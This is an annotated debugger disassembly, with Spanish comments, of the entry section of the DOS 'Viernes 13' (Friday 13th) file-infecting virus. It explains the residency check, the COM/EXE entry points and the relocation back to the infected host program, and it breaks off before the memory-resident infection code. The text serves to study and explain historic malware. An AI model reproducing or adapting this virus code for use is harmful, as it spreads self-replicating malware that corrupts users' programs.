 C:\WINDOWS\debug a:\autodemo\w3show.exe
31AE:0000 E99200 JMP 0095 ;punto de entrada para un programa
;infectado del tipo COM
31AE:0095 FC CLD
31AE:0096 B4E0 MOV AH,E0 ;ver si viernes13 ya esta
31AE:0098 CD21 INT 21 ;residente
31AE:009A 80FCE0 CMP AH,E0
31AE:009D 7316 JNB 00B5
31AE:009F 80FC03 CMP AH,03
31AE:00A2 7211 JB 00B5
31AE:00A4 B4DD MOV AH,DD ;Colocar junto al
31AE:00A6 BF0001 MOV DI,0100 ;PSP el programa
31AE:00A9 BE1007 MOV SI,0710 ;original
31AE:00AC 03F7 ADD SI,DI ;y saltar
31AE:00AE 2E CS: ;hacia
31AE:00AF 8B8D1100 MOV CX,[DI+0011] ;su
31AE:00B3 CD21 INT 21 ;codigo.
31AE:00B5 8CC8 MOV AX,CS ;Iniciar
31AE:00B7 051000 ADD AX,0010 ;la pila
31AE:00BA 8ED0 MOV SS,AX ;SS apunta pasado el PSP.
31AE:00BC BC0007 MOV SP,0700
31AE:00BF 50 PUSH AX ;Triqui*uela par
31AE:00C0 B8C500 MOV AX,00C5 ;cambiar el valor
31AE:00C3 50 PUSH AX ;de CS,
31AE:00C4 CB RETF ;CS apunta pasado el PSP.
31AE:00C5 FC CLD ;este es el punto de entrada para un
;programa infectado del tipo EXE.
31AE:00C6 06 PUSH ES
31AE:00C7 2E CS: ;Recuerda CS apunta pasado el PSP.
31AE:00C8 8C063100 MOV [0031],ES ;Guardar situacion del PSP.
31AE:00CC 2E CS:
31AE:00CD 8C063900 MOV [0039],ES
31AE:00D1 2E CS:
31AE:00D2 8C063D00 MOV [003D],ES
31AE:00D6 2E CS:
31AE:00D7 8C064100 MOV [0041],ES
31AE:00DB 8CC0 MOV AX,ES ;Reposicionar la direccion
31AE:00DD 051000 ADD AX,0010 ;segmento del punto de entrada
31AE:00E0 2E CS: ;al programa del tipo
31AE:00E1 01064900 ADD [0049],AX ;EXE original.
31AE:00E5 2E CS:
31AE:00E6 01064500 ADD [0045],AX;En la posícion 45 esta guardada
;la direccion segmento de la pila
;original del programa EXE.
31AE:00EA B4E0 MOV AH,E0 ;Ver si viernes
31AE:00EC CD21 INT 21 ;esta residente.
31AE:00EE 80FCE0 CMP AH,E0
31AE:00F1 7313 JNB 0106 ;Si no residente salta
31AE:00F3 80FC03 CMP AH,03
31AE:00F6 07 POP ES
31AE:00F7 2E CS:
31AE:00F8 8E164500 MOV SS,[0045] ;Iniciar la pila con la
31AE:00FC 2E CS: ;direccion original del
31AE:00FD 8B264300 MOV SP,[0043] ;programa tipo EXE.
31AE:0101 2E CS:
31AE:0102 FF2E4700 JMP FAR [0047] ;Saltar al punto de entrada
;del programa EXE.
;Viernes13 no estaba residente.Codigo para quedar residente